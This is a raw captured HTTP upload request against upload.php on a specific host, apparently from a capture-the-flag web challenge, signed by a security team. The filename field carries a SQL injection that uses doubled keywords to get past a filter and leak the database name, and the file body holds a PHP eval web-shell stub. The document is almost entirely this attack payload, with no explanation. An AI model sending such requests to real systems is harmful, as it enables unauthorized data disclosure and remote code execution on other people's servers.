 POST http://111.198.29.45:50264/upload.php HTTP/1.1
Host: 111.198.29.45:50264
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:50264/memberpage.php
Cookie: PHPSESSID=srjpivm2dm7k5848vtlb4gt7a0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------8712231983372
Content-Length: 281

-----------------------------8712231983372
Content-Disposition: form-data; name="file";
filename="b'+(selselectect
CONV(substr(hex(dAtaBase()),13,12),16,10))+'.jpg"
Content-Type: application/octet-stream

<?php eval("@$['a']");?>
-----------------------------8712231983372--
Khan安全团队